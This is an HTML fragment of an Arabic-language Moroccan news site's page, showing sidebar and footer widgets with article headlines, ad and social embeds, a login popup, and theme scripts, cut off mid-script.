			<a aria-label="صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/08/هشام-عبود-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="هشام عبود" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/">صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 أغسطس، 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">لا اكراه في الرأي<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/05/عبد-الوهاب-الرامي-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/غثمان-م-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/">في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/04/افروخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/">ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تسير عمالة إقليم فجيج إلى الزوال؟" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/عبد-الحفيظ-بوبكري-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/">هل تسير عمالة إقليم فجيج إلى الزوال؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="على هامش ضجة -ولاد يزة-" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/محمد-شاهين-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/">على هامش ضجة -ولاد يزة-</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 مارس، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">تابعنا علي فيس بوك<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fadwaepress%2F&tabs=timeline&width=303&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=591172924280515" allowtransparency="true" width="303" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media" ></iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
				<div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- 728ْx90AD افقي -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="5067516896"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="270" height="270" src="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png" class="image wp-image-1249848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png 270w, https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1-150x150.png 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">اخر الأخبار<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
											<span class="post-date">13 يوليو، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
											<span class="post-date">8 أبريل، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
											<span class="post-date">15 يناير، 2025</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء TV<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">مدير النشر: يحيى بن الطاهر / البريد الإلكتروني : adwaepresse@gmail.com</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%88%D8%B2%20%D9%84%D9%8A%D9%88%D8%B3%D9%81%D9%8A%D8%A9%20%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%8A%D8%A9&#038;url=https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/&#038;title=%D9%81%D9%88%D8%B2%20%D9%84%D9%8A%D9%88%D8%B3%D9%81%D9%8A%D8%A9%20%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%8A%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%81%D9%88%D8%B2%20%D9%84%D9%8A%D9%88%D8%B3%D9%81%D9%8A%D8%A9%20%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%8A%D8%A9%20https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.adwae.net/%d9%81%d9%88%d8%b2-%d9%84%d9%8a%d9%88%d8%b3%d9%81%d9%8a%d8%a9-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%8a%d8%a9/&text=%D9%81%D9%88%D8%B2%20%D9%84%D9%8A%D9%88%D8%B3%D9%81%D9%8A%D8%A9%20%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.adwae.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.adwae.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://www.adwae.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.adwae.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D9%81%D9%88%D8%B2-%D9%84%D9%8A%D9%88%D8%B3%D9%81%D9%8A%D8%A9-%D8%A8%D8%B1%D8%B4%D9%8A%D8%AF-%D8%B9%D9%84%D9%89-%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%8A%D8%A9/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
					<div id="side-stream-container" class="container"></div>
				<div class="side-stream" id="side-stream-right" style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>

				<div class="side-stream" id="side-stream-left"  style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>
			<script type="text/javascript" id="tie-side-e3lan-js-extra">
/* <![CDATA[ */
var tie_side_e3lan = {"is_boxed":"","screen_width":"","side_margin":"15","margin_top":"250","margin_top_scroll":"50","left_ad_code":"","left_ad_width":"200","left_ad_height":"","right_ad_code":"","right_ad_width":"200","right_ad_height":""};
//# sourceURL=tie-side-e3lan-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/side-e3lan.js?ver=6.9" id="tie-side-e3lan-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://www.adwae.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"true","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 